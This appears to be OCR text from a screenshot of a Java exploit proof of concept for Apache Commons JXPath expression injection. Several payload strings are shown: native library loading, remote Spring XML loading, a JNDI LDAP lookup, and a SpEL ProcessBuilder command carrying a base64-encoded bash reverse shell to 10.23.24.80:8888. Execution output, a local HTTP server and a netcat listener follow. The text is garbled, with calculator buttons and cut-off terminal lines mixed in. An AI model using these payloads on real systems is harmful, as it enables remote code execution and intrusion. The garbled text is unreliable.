 ject
Main.java
ProcessBuilder.java
SpelExpressionParser.class
ExpressionParser.class
List.java
String.java
StringBuffer.j
hessianchains ~/Downloads/hessianchains
.idea
src
12
13 public class Main {
14 public static void main(String[] args) throws Exception {
15 String loadLibrary = " load(java.lang.Runtime.getRuntime(),'/Users/snake/Downloads/poc1
.dylib')";
16 String poc = "org.springframework.context.support.ClassPathXmlApplicationContext.new
('http://127.0.0.1:8089/test.xml')";
17 String sprl="getValue(parseExpression(org.springframework.expression.spel.standard
.SpelExpressionParser.new(),'new java.lang.ProcessBuilder(\"bash\",\"-c\",\"{echo,
L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4yMy4yNC44MC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}\")
.start()'))";
18 String jndi = "javax.naming.ldap.InitialLdapContext.doLookup('ldap://127.0.0.1:80/Object')";
19 String xx="getValue(parseExpression(org.springframework.expression.spel.standard
.SpelExpressionParser.new(),'new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec
(\"open .\").getInputStream()).next()'))";
20 JXPathContext context = JXPathContext.newContext( contextBean: null);
21 context.getValue(poc);
ucture
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Main
18:42:07.057 [main] DEBUG org.springframework.context.support.ClassPathXmlApplicationContext - Refreshing org.springframework.context.support
.ClassPathXmlApplicationContext@31b7dea0
18:42:07.354 [main] DEBUG org.springframework.beans.factory.xml.XmlBeanDefinitionReader - Loaded 1 bean definitions from URL [http://127.0.0.1:8089/test.xml]
Exception in thread "main" org.apache.commons.jxpath.JXPathInvalidAccessException Create breakpoint : Cannot invoke constructor public org.springframework
.context.support.ClassPathXmlApplicationContext(java.lang.String) throws org.springframework.beans.BeansException; Invalid class name expression result:
calculator@67e2d983
at org.apache.commons.jxpath.functions.ConstructorFunction.invoke(ConstructorFunction.java:77)
at org.apache.commons.jxpath.ri.compiler.ExtensionFunction.computeValue(ExtensionFunction.java:102)
at org.apache.commons.jxpath.ri.JXPathContextReferenceImpl.getValue(JXPathContextReferenceImpl.java:353)
at org.apache.commons.jxpath.ri.JXPathContextReferenceImpl.getValue(JXPathContextReferenceImpl.java:313)
at com.unam4.Main.main(Main.java:21)
Caused by: java.lang.IllegalStateException Create breakpoint : Invalid class name expression result: calculator@67e2d983
at org.springframework.beans.factory.support.AbstractBeanFactory.doResolveBeanClass(AbstractBeanFactory.java:1600)
(base) ~ (0.026s
cd Down
cd: no such fil
Did you mean
base ~ (0.022s)
cd Downloads
base ~/Downloads
python3 -m http
Serving HTTP on
::ffff:127.0.0
::ffff:127.0.0
base ~/Downloads
nc -l 8888
123
222
GeoTools
geoserver.zip
hsperfdata_root
jetty-0_0_0_0-8
sqlite-3.41.2.2
sqlite-3.41.2.2
start_446417230
success2
#
base ~/Download
5pdD4MABQA
.lang.Thre